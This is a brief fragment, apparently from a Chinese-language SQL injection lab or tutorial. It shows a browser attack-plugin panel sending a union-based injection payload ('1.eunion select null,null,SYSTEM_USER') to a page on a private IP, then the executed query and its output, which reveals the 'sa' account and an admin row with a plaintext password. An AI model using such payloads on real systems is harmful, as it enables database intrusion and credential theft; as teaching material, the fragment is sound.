 Load URL
http://192.168.8.161/sql.aspx?id=1.eunion select null,null,SYSTEM_USER
Split URL
Execute
Enable Post data Enable Referrer
执行语句:
select * from admin where id=1.eunion select null,null,SYSTEM_USER
结果为:
id username password
sa
1 aaa 123asd